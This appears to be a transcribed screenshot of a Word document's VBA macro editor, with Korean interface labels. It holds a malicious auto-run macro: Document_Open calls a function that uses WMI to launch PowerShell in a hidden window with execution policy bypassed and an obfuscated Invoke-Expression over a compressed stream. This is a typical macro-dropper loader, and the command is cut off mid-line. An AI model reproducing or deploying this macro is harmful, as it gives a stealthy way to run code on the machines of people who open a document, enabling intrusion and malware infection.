 Execute me - ThisDocument (코드)
(일반) Execute
Sub Document_Open()
Execute
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:₩₩" & strComputer & "₩root₩cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:₩₩" & strComputer & "₩root₩cimv2:Win32_Process")
objProcess.Create "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c &( $PShOmE[4]+$PSHOMe[34]+'X')( neW-OBJeCT iO.comPrEsSion.
End Function